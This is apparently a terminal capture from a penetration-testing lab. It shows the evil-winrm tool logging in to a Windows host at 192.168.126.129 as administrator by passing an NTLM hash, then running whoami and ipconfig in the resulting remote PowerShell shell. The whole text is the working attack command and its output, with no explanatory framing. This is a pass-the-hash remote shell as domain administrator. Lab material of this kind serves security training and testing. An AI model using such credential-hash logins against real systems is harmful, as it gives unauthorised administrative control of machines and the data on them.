 └─# evil-winrm -i 192.168.126.129 -u administrator -H ae8953772e3b34f7fcba87c9a2d747f3
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
lab\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::8409:7633:791a:fb25%2
IPv4 Address. . . . . . . . . . . : 192.168.126.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{0EA0CB87-0CF6-4DA7-85C1-632279BA1B3A}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\Administrator\Documents>